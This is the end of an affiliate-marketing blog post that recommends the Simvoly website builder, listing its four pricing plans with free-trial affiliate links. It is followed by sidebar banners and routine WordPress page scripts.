<p>There it would certainly have been wonderful if there were a phone number to call for immediate aid.<span style="color: #ffffff;">Simvoly Overlapping Elements</span></p>
<p>The detailed knowledge base and <a href="https://simvoly.com/blog" target="_blank" rel="noopener noreferrer">official blog</a>&nbsp;is a plus as it makes it very easy to discover everything about the different attributes Simvoly needs to use.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="Simvoly" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Pricing Plan Simvoly Overlapping Elements</h2>
<p>There are 4 types of Simvoly pricing plans that you can consider based on your requirements:</p>
<ul>
<li>Simvoly Personal Plan: $12 a month <strong>(</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Up to 20 pages, One funnel, One custom domain, A/B split test, Up to five store products.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Simvoly Business Plan: $24 a month <strong>(</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Unlimited pages, Five funnels, One custom domain, A/B split test, Up to 100 store products, Sales funnels &#038; analytics, Bump offers, upsells, down sells.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Simvoly Growth Plan: $59 a month <strong>(</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Unlimited pages, 30 funnels, 30 domain connections, A/B split test, Unlimited store products, Sales funnels &#038; analytics, Bump offers, upsells, downsells. <span style="color: #000000;">( Highly Recommended !)</span></li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Simvoly Pro Plan: $149 a month<strong> (</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Unlimited pages, Unlimited funnels, Unlimited domain connections, A/B split test, Unlimited store products, Sales funnels &#038; analytics, Bump offers, upsells, downsells.</li>
</ul>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circusmainesimvoly" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2188 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20594%2070'%3E%3C/svg%3E" alt="Simvoly" width="594" height="70" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" data-lazy-sizes="(max-width: 594px) 100vw, 594px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2188 " src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" alt="Simvoly" width="594" height="70" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" sizes="(max-width: 594px) 100vw, 594px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>Final Verdict </strong><strong>Simvoly Overlapping Elements</strong></h2>
<p>I hope you enjoyed reading this post on Simvoly Overlapping Elements. If you were wondering is Simvoly worth it? The answer is YES. It is an easy website builder with a seamless drag-and-drop interface that lets you create a website.</p>
<p>Further, Simvoly is a reliable platform that allows you to create high-converting landing pages, sales pages inside the sales funnels that people have to navigate through so as to take the desired action, such as buying a product.</p>
<p>It is a tool that any business should consider investing in. Click on the button below to get yourself a <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">14 day free trial and test it for yourself</a>.</p>
<p>Alternatively, you can see the <a href="https://circusmaine.org/simvoly-demo/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">full demo</span></a> before using it.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2188 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20618%2073'%3E%3C/svg%3E" alt="Simvoly" width="618" height="73" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" data-lazy-sizes="(max-width: 618px) 100vw, 618px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2188 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" alt="Simvoly" width="618" height="73" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></noscript></a></p>
<p>&nbsp;</p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/overlay-menu-simvoly/" title="Overlay Menu Simvoly">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/clickfunnels-2-0-not-working/" title="ClickFunnels 2.0 Not Working">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Copyright &copy; 2025 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"ed094ee4589c8d062e835412d259da45","tags":[],"categories":["Simvoly"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-14 21:18:35 -->